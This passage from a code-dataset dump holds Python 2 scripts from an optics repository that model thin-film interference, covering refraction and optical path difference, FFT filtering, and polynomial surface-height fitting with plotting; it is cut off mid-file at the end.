"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport scipy.optimize\nimport scipy.spatial.distance\n#from scipy.misc import derivative\nimport partial_derivative\nimport math\nimport sys\n\n#@profile\ndef shape_function(x):\n #return np.exp(-0.00002*((x+250)**2)) \n #return -0.000008*(x**2)+ float(sys.argv[1])\n return 0.00000001*x + float(sys.argv[1])\n #return 0.00000001*x +68.362\n\n\n#@profile\ndef find_k_refracting(k_incident, x1, n1,n2):\n gradient = partial_derivative.derivative(shape_function, x1, dx=1e-6) \n n = np.empty((2,))\n n[0] = -gradient\n n[1] = 1\n #print \"n = \", n\n #print \"x1 = \", x1\n norm =np.linalg.norm(n)\n n = n/norm # n is the unit normal vector pointing 'upward'\n c = -np.dot(n, k_incident)\n r = n1/n2\n sqrtterm = (1-r**2*(1-c**2)) \n if sqrtterm < 0:\n print(Fore.RED)\n print \"Total internal reflection occurred.\"\n print \"1-r**2*(1-c**2) = \\n\", sqrtterm \n print(Style.RESET_ALL)\n sys.exit(0)\n factor = (r*c- math.sqrt(sqrtterm))\n k_refracting = r*k_incident + factor*n\n #print 'c =',c \n #print \"factor\", factor \n #print \"k_refracting = \", k_refracting\n return k_refracting\n\n#@profile\ndef find_x0(k_incident, x1, n1,n2):\n# def Fx(x):\n# k_refracting = find_k_refracting(k_incident, x, n1, n2)\n# return k_refracting[0]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[0]\n# def Fy(x):\n# k_refracting = find_k_refracting(k_incident, x, n1, n2)\n# return k_refracting[1]*(shape_function(*x1)+shape_function(*x))+k_refracting[2]*(x1-x)[1]\n# def F(x):\n# return Fx(x), Fy(x)\n def F(x):\n k_refracting = find_k_refracting(k_incident, x, n1, n2)\n return k_refracting[0]*(shape_function(x1)+shape_function(x))+k_refracting[1]*(x1-x)\n #x0 = scipy.optimize.newton_krylov(F,x1,f_tol = 1e-3) \n x0 = scipy.optimize.root(F,x1)\n x0 = x0.x[0]\n return x0\n\n#@profile\ndef optical_path_diff(k_incident, x1, n1,n2):\n x0 = find_x0(k_incident, x1, n1, n2)\n p0 = np.empty((2,))\n p1 = np.empty((2,))\n p1_image_point = np.empty((2,))\n p0[0] = x0\n p1[0] = x1\n p1_image_point[0] = x1\n p0[1] = shape_function(x0)\n p1[1] = shape_function(x1)\n p1_image_point[1] = -shape_function(x1)\n vec_x0x1 = p1-p0\n norm = np.linalg.norm(vec_x0x1)\n if norm == 0:\n norm = 1\n vec_x0x1 = vec_x0x1/norm\n cos = np.dot(vec_x0x1, k_incident)\n dist1 = np.linalg.norm(p0-p1)\n dist2 = np.linalg.norm(p0-p1_image_point)\n #print \"vec_x0x1 = \", vec_x0x1\n #print \"cos = \", cos\n #print \"p0 = \", p0\n #print \"p1 = \", p1\n #print \"dist1 = \", dist1\n #print \"dist2 = \", dist2\n OPD_part1 = dist1*cos*n1\n OPD_part2 = dist2*n2\n OPD = OPD_part2-OPD_part1\n return OPD\n\n#@profile\ndef pattern(opd):\n intensity = 1+np.cos((2*np.pi/0.532)*opd)\n return intensity\n\nif __name__ == \"__main__\":\n import matplotlib.pyplot as plt\n from mpl_toolkits.mplot3d import Axes3D\n from matplotlib.mlab import griddata\n import numpy as np\n import progressbar\n import os\n from itertools import product\n import time\n from colorama import Style, Fore\n import find_center\n import cookb_signalsmooth\n start = time.time()\n print \"starting...\"\n i = 0\n framenumber = 50 \n pltnumber = 300\n pltlength = 500\n center = 0\n center_array = np.empty((framenumber, ))\n coordinates = np.linspace(-pltlength, pltlength, pltnumber)\n intensity = np.empty((pltnumber, ))\n intensity2 = np.empty((pltnumber, ))\n for theta in np.linspace(0.,0.0416,framenumber):\n i += 1\n #coordinates = np.array(list(product(np.linspace(-pltlength,pltlength,pltnumber), np.linspace(-pltlength, pltlength, pltnumber))))\n q = 0\n for detecting_point in coordinates:\n opd = optical_path_diff(k_incident = np.array([np.sin(theta), -np.cos(theta)]),\\\n x1 = detecting_point,\\\n n1 = 1.5,\\\n n2 = 1)\n intensity[q] = pattern(opd)\n\n opd2= 2*68.362*np.cos(np.arcsin(1.5*np.sin(theta)))# from simple formula 2nhcos(j) for air gap for sanity check; should be close\n intensity2[q] = pattern(opd2)\n\n q+=1\n #opd_expected = 2*shape_function(0)*np.cos(np.arcsin(np.sin(angle-0.0000001)*1.5)+0.0000001)\n #print pattern(opd)\n #print \"error in OPD = \" ,(opd-opd_expected)/0.532, \"wavelength\"\n #fig = plt.figure(num=None, figsize=(8, 7), dpi=100, facecolor='w', edgecolor='k')\n #np.save('intensity.npy', intensity)\n #intensity_smooth = cookb_signalsmooth.smooth(intensity, 15)\n #xcenter = find_center.center_position(intensity, coordinates,center)\n #center = xcenter\n #plt.plot(coordinates,intensity_smooth)\n #plt.plot(coordinates,intensity)\n #plt.show()\n #center_array[i-1] = center \n fig = plt.figure()\n ax = fig.add_subplot(111)\n ax.set_xlabel('$x,\\mu m$')\n ax.set_ylim(0,2.5)\n ax.plot(coordinates, intensity)\n #ax.plot(coordinates[int(len(coordinates)/2):], intensity2[int(len(coordinates)/2):],'r') #for sanity check\n ax.text(0, 2.2, r'$rotated : %.4f rad$'%theta, fontsize=15)\n dirname = \"./movie/\"\n if not os.path.exists(dirname):\n os.makedirs(dirname)\n plt.savefig(dirname+'{:4.0f}'.format(i)+'.tif')\n plt.close()\n progressbar.progressbar_tty(i, framenumber, 1)\n if not os.path.exists(\"./output_test\"):\n os.makedirs(\"./output_test\")\n #np.save(\"./output_test/center_array_%d.npy\"%int(sys.argv[1]), center_array)\n print(Fore.CYAN)\n print \"Total running time:\", time.time()-start, \"seconds\"\n print(Style.RESET_ALL)\n print \"center height:\", sys.argv[1]\n print \"Finished!\"\n #plt.plot(np.linspace(0,0.06, framenumber), center_array)\n #plt.show()\n\n"
},
{
"alpha_fraction": 0.6603773832321167,
"alphanum_fraction": 0.6871069073677063,
"avg_line_length": 22.44444465637207,
"blob_id": "655049c4e62111c440299b9972a41a8a79cbba12",
"content_id": "e4c0708ef309a6870bdca1552b030577e306b71d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 636,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 27,
"path": "/interference_pattern/shape_fitting/ffttest2.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "import numpy as np\nimport cv2\nimport matplotlib.pyplot as plt\nimage = cv2.imread('ideal.tif',0)\nprint image.shape\nnrows = np.shape(image)[0]\nncols = np.shape(image)[1]\nftimage = np.fft.fft2(image)\nftimage = np.fft.fftshift(ftimage)\nlogftimage = np.log(ftimage)\nplt.imshow(np.abs(logftimage))\n\nsigmax, sigmay = 10, 50\ncy, cx = nrows/2, ncols/2\ny = np.linspace(0, nrows, nrows)\nx = np.linspace(0, ncols, ncols)\nX, Y = np.meshgrid(x, y)\ngmask = np.exp(-(((X-cx)/sigmax)**2 + ((Y-cy)/sigmay)**2))\nftimagep = ftimage * gmask\n#plt.imshow(np.abs(np.log(ftimagep)))\nimagep = np.fft.ifft2(ftimagep)\n#plt.imshow(np.abs(imagep))\n\n\n\n\nplt.show()\n\n\n\n"
},
{
"alpha_fraction": 0.5749744772911072,
"alphanum_fraction": 0.6070677042007446,
"avg_line_length": 40.59749984741211,
"blob_id": "1c529d39bb0740006593b139996e8048da843552",
"content_id": "53d57d9f93a2cad0b29d207294e4f516d07c1c29",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 16639,
"license_type": "no_license",
"max_line_length": 147,
"num_lines": 400,
"path": "/interference_pattern/shape_fitting/whole/piecewise/plotheight_interp_whole_grayscale.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "from __future__ import division\nimport cv2\nimport numpy as np\nimport matplotlib.pyplot as plt\nfrom scipy.ndimage import zoom\nfrom mpl_toolkits.mplot3d import Axes3D\nfrom matplotlib import cm\nimport matplotlib as mpl\nfrom scipy import interpolate\nimport os\n\ndata_img = cv2.imread('sample4.tif',0)\ndata_img = data_img.astype('float64') \ncl_img = cv2.imread('cl.tif',0)\ncl2_img = cv2.imread('cl2_larger.tif',0)\ncl3_img = cv2.imread('cl3.tif',0)\nedge_img = cv2.imread('cl_edge.tif',0)\nthin_img = cv2.imread('thin.tif',0)\n\ncl_img = cl_img.astype('float64') \ncl_img /= 255.\n\ncl2_img = cl2_img.astype('float64') \ncl2_img /= 255.\n\ncl3_img = cl3_img.astype('float64') \ncl3_img /= 255.\n\nedge_img = edge_img.astype('float64') \nedge_img /= 255.\n\nthin_img = thin_img.astype('float64') \nthin_img /= 255.\n\nfitimg_whole = np.copy(data_img)\n\nxstorebot = np.load('./xoptstore_bot.npy').item()\nxstoreright = np.load('./xoptstore_right.npy').item()\nxstoreleft = np.load('./xoptstore_left.npy').item()\nxstoretopright= np.load('./xoptstore_top_right.npy').item()\nxstoretopleft= np.load('./xoptstore_top_left.npy').item()\n\nfloor = -86\n\ndef surface_polynomial(size, coeff,(zoomfactory,zoomfactorx)):\n def poly(x, y):\n x*=zoomfactorx\n y*=zoomfactory\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]#+coeff[6]*x**3+coeff[7]*y**3+coeff[8]*x*y**2+coeff[9]*y*x**2\n return poly\n x = np.linspace(0,size[1]-1, size[1])\n y = np.linspace(0,size[0]-1, size[0])\n zz = poly(x[None,:],y[:,None])\n return zz\n\nfig = plt.figure(figsize=(7,7))\nax = fig.add_subplot(111,projection='3d')\nax.set_aspect(adjustable='datalim',aspect='equal')\nax.set_zlim(floor,0)\nwidth = 0.8\n\nxxx = []\nyyy = []\nzzz = []\n\nddd=1\n#bot\ndyy,dxx = 81,81 \ndd=15\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstorebot:\n xopt = xstorebot[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n if ((int(yy/dyy)+1,int(xx/dxx)) not in xstorebot) or ((int(yy/dyy)-1,int(xx/dxx)) not in xstorebot):\n pass\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/2),cstride=int(dxx/2),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n plotheight = height-floor\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = plotheight\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n#right\ndyy,dxx =int(41*np.tan(np.pi*52/180)),41 \nzoomfactory,zoomfactorx = 1,1\ndd = 5\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx > 3850:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreright:\n xopt = xstoreright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n height-=35\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n \n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n plotheight = height-floor\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = plotheight\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n#left\ndyy,dxx =int(42*np.tan(np.pi*53/180)),42 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx>1430 or xx<332:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreleft:\n xopt = xstoreleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=44\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n plotheight = height-floor\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = plotheight\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n#topright\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopright:\n xopt = xstoretopright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=82\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n plotheight = height-floor\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = plotheight\n else:\n pass\n \n#topleft\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopleft:\n xopt = xstoretopleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=80.3\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n xxx+=list(X.flat[::dd])\n yyy+=list(Y.flat[::dd])\n zzz+=list(height.flat[::dd])\n\n ax.plot_wireframe(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=width)\n #ax.plot_surface(X,Y,height,rstride=int(dyy/1),cstride=int(dxx/1),lw=0,cmap = 'ocean',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\n\n\n generated_intensity = 1+np.cos((4*np.pi/0.532)*surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx)))\n generated_intensity /= generated_intensity.max()\n generated_intensity = zoom(generated_intensity,(zoomfactory,zoomfactorx))\n plotheight = height-floor\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = plotheight\n else:\n pass\n #xopt = xstore_badtiles[(int(yy/dyy),int(xx/dxx))]\n\ndyy,dxx =60,60 \nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if thin_img[yy,xx] == 0:\n xxx.append(xx)\n yyy.append(yy)\n zzz.append(floor+3)\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n Z = (floor+3)*np.ones(X.shape)\n Z*= 1-thin_img[yy:yy+dyy,xx:xx+dxx]\n Z[Z==0] = np.nan\n\n #ax.plot_wireframe(X,Y,Z,rstride=int(dyy/1),cstride=int(dxx/1),colors='k',lw=0.4)\n\n\nif os.path.exists('./znew.npy'):\n xstart,xend = 0,data_img.shape[1] \n ystart,yend = 0,data_img.shape[0] \n xnew,ynew = np.mgrid[xstart:xend,ystart:yend]\n znew = np.load('znew.npy')\n znew[znew<floor] = np.nan\n znew*=(thin_img).T\n znew*=(cl2_img).T\n znew[znew == 0] =np.nan\n znew[:,:250] = np.nan\n plotheight = znew-floor\n print np.nanmax(plotheight)\n plotheight /= np.nanmax(plotheight)\n plotheight[np.isnan(plotheight)] = 0\n fitimg_whole[ystart:yend,xstart:xend] = (255*(plotheight)).T\n #ax.plot_wireframe(xnew[:2132,:],ynew[:2132,:],znew[:2132,:],rstride =80, cstride = 80, colors='k',lw = 0.4)\n #ax.plot_surface(xnew,ynew,znew,rstride=30,cstride=30,lw=0,cmap = 'RdBu',norm= mpl.colors.Normalize(vmin=-90,vmax=1))\nelse:\n for i in range(0,cl_img.shape[0],ddd):\n for j in range(0,cl_img.shape[1],ddd):\n if cl_img[i,j] == 1: \n xxx.append(j)\n yyy.append(i)\n zzz.append(floor)\n xstart,xend = 0,data_img.shape[1] \n ystart,yend = 0,data_img.shape[0] \n xnew,ynew = np.mgrid[xstart:xend,ystart:yend]\n\n print 'interpolating'\n f = interpolate.bisplrep(xxx,yyy,zzz,kx=5,ky=3)\n print 'finished'\n znew = interpolate.bisplev(xnew[:,0],ynew[0,:],f)\n znew[znew<floor] =np.nan\n #znew*=(thin_img).T\n znew*=(cl2_img).T\n znew[znew == 0] =np.nan\n #znew[:,:300] = np.nan\n np.save('znew.npy',znew)\n #ax.plot_wireframe(xnew,ynew,znew,rstride =60, cstride = 60, colors='k',lw = 0.4)\n#bot\ndyy,dxx = 81,81 \ndd=15\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstorebot:\n xopt = xstorebot[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n plotheight = height-floor\n plotheight /= 89.253 \n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*plotheight\n#right\ndyy,dxx =int(41*np.tan(np.pi*52/180)),41 \nzoomfactory,zoomfactorx = 1,1\ndd = 5\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx > 3850:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreright:\n xopt = xstoreright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy,dxx), xopt,(zoomfactory,zoomfactorx))\n height-=35\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n plotheight = height-floor\n plotheight /= 89.253\n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*plotheight\n#left\ndyy,dxx =int(42*np.tan(np.pi*53/180)),42 \nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if xx>1430 or xx<332:\n continue\n if (int(yy/dyy),int(xx/dxx)) in xstoreleft:\n xopt = xstoreleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=44\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n plotheight = height-floor\n plotheight /= 89.253\n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*plotheight\n\n#topleft\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopleft:\n xopt = xstoretopleft[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=80.3\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n plotheight = height-floor\n plotheight /= 89.253\n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*plotheight\n#topright\ndyy, dxx = 35,42\nzoomfactory,zoomfactorx = 1,1\nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if (int(yy/dyy),int(xx/dxx)) in xstoretopright:\n xopt = xstoretopright[(int(yy/dyy),int(xx/dxx))]\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n height = surface_polynomial((dyy/zoomfactory,dxx/zoomfactorx), xopt,(zoomfactory,zoomfactorx))\n height-=82\n\n #height*= 1-cl3_img[yy:yy+dyy,xx:xx+dxx]\n #height[height==0] = np.nan\n\n plotheight = height-floor\n plotheight /= 89.253\n #fitimg_whole[yy:yy+dyy,xx:xx+dxx] = 255*plotheight\n\n#thin\ndyy,dxx =10,10 \nfor yy in range(0,data_img.shape[0]-dyy,dyy):\n for xx in range(0,data_img.shape[1]-dxx,dxx):#xx,yy starting upper left corner of patch\n if thin_img[yy,xx] == 0:\n xxx.append(xx)\n yyy.append(yy)\n zzz.append(floor+5)\n X,Y =np.meshgrid(range(xx,xx+dxx,zoomfactorx),range(yy,yy+dyy,zoomfactory))\n Z = (floor+3)*np.ones(X.shape)\n Z*= 1-thin_img[yy:yy+dyy,xx:xx+dxx]\n Z[Z==0] = np.nan\n plotheight = Z-floor\n plotheight /= 89 \n plotheight[np.isnan(plotheight)] = 0\n fitimg_whole[yy:yy+dyy,xx:xx+dxx] = (255*(plotheight)).T\n\n #ax.plot_wireframe(X,Y,Z,rstride=int(dyy/1),cstride=int(dxx/1),colors='k',lw=0.4)\n\nx = []\ny = []\nfor j in range(0,cl_img.shape[1]-1,5):\n for i in range(cl_img.shape[0]-1,-1,-5):\n if cl_img[i,j] == 1 and i>200:\n x.append(j)\n y.append(i)\n break\nax.plot(x,y, 'k',zs=floor)\n\n#x_edge=[]\n#y_edge=[]\n#z_edge=[]\n#for i in range(0,edge_img.shape[0],2):\n# for j in range(0,edge_img.shape[1],2):\n# if edge_img[i,j] == 1:\n# x_edge.append(j)\n# y_edge.append(i)\n# z_edge.append(znew[j,i])\n#ax.scatter(x_edge,y_edge,z_edge,c='k',s=0.01)\n\nax.view_init(azim=128,elev=75)\nplt.axis('off')\nplt.tight_layout()\ncv2.imwrite('fitimg_whole.tif', fitimg_whole.astype('uint8'))\n#plt.imshow(fitimg_whole.astype('uint8'),cmap='cubehelix')\n#plt.contour(fitimg_whole.astype('uint8')[::-1],20)\n\nplt.show()\n"
},
{
"alpha_fraction": 0.5908777713775635,
"alphanum_fraction": 0.624440610408783,
"avg_line_length": 34.772151947021484,
"blob_id": "59e119935775c2c304346cee73713d9eb374ff28",
"content_id": "339420db08521ebd9e18957b00be432e61d1009b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 5810,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 158,
"path": "/interference_pattern/shape_fitting/whole/basinhopping_abcheck.py",
"repo_name": "hemengf/my_python_lib",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\r\nfrom __future__ import division\r\nimport sys\r\nimport time\r\nfrom mpl_toolkits.mplot3d import Axes3D\r\nimport matplotlib.pyplot as plt\r\nimport matplotlib as mpl\r\nfrom mpl_toolkits.axes_grid1.axes_divider import make_axes_locatable\r\nfrom mpl_toolkits.axes_grid1.colorbar import colorbar \r\nimport numpy as np\r\nimport cv2\r\nfrom skimage import exposure\r\nfrom scipy.optimize import basinhopping\r\nfrom scipy import signal\r\n\r\n\r\ndef equalize(img_array):\r\n \"\"\"\r\n returns array with float 0-1\r\n\r\n \"\"\"\r\n equalized = exposure.equalize_hist(img_array)\r\n return equalized \r\n\t\r\ndef difference(data_img, generated_img):\r\n \"\"\"\r\n both images have to be 0-1float\r\n\r\n \"\"\"\r\n diff_value = np.sum((data_img-generated_img)**2)\r\n return diff_value\r\n\r\ndef surface_polynomial(size, coeff):\r\n def poly(x, y):\r\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+coeff[5]\r\n return poly\r\n x = np.linspace(0,size[1]-1, size[1])\r\n y = np.linspace(0,size[0]-1, size[0])\r\n zz = poly(x[None,:],y[:,None])\r\n return zz\r\n\r\ndef nl(coeff, data_img):\r\n \"\"\"\r\n negative likelyhood-like function; aim to minimize this\r\n data_img has to be 0-1float\r\n \r\n \"\"\"\r\n height = surface_polynomial(data_img.shape, coeff)\r\n expected= 1+ np.cos(4*np.pi*height/0.532)\r\n #expected= 1+ signal.square((4*np.pi/0.532)*height)\r\n expected /= expected.max()#normalize to 0-1float\r\n #expected = equalize(expected)\r\n return difference(data_img, expected)\r\n\r\ndef surface_polynomial_dc(size, coeff,c):\r\n def poly(x, y):\r\n poly = coeff[0]*x**2+coeff[1]*y**2+coeff[2]*x*y+coeff[3]*x+coeff[4]*y+c/1000.\r\n return poly\r\n x = np.linspace(0,size[1]-1, size[1])\r\n y = np.linspace(0,size[0]-1, size[0])\r\n zz = poly(x[None,:],y[:, None])\r\n return zz\r\n\r\ndef nl_dc(coeff, data_img):\r\n \"\"\"\r\n constant decoupled\r\n \r\n \"\"\"\r\n clist =range(0,int(532/4),40)#varying c term in surface_polynomial to make stripes change at least 1 cycle\r\n difflist = [0]*len(clist)\r\n for cindx,c in enumerate(clist): \r\n height = surface_polynomial_dc(data_img.shape,coeff,c)\r\n expected= 1+ np.cos(4*np.pi*height/0.532)\r\n expected /= expected.max()#normalize to 0-1float\r\n #expected = equalize(expected)\r\n difflist[cindx] = difference(data_img, expected)\r\n return min(difflist)/max(difflist) \r\n\r\nif __name__ == \"__main__\":\r\n from scipy.ndimage import gaussian_filter\r\n import time\r\n import matplotlib.pyplot as plt\r\n from scipy.ndimage import zoom\r\n\r\n N = 50 #a,b value resolution; a, b linear term coeff\r\n sample_size = 60#a, b value range\r\n start = time.time()\r\n data_img = cv2.imread('sample5.tif', 0)\r\n fitimg = np.copy(data_img)\r\n xstore = {}\r\n dyy,dxx = 100,100\r\n yy,xx = 0,0\r\n patchysize, patchxsize = 100,100\r\n zoomfactory,zoomfactorx = 1,1\r\n data_patch = data_img[yy:yy+patchysize,xx:xx+patchxsize]\r\n data_patch= gaussian_filter(data_patch,sigma=0)\r\n data_patch = data_patch[::zoomfactory,::zoomfactorx]\r\n data_patch= equalize(data_patch)#float0-1\r\n\r\n alist = np.linspace(-sample_size,sample_size,2*N) # x direction\r\n blist = np.linspace(0, sample_size,N) # y direction\r\n #alist = np.linspace(-0.030,0.030,150) # x direction\r\n #blist = np.linspace(-0.030,0.030,150) # y direction\r\n aa, bb = 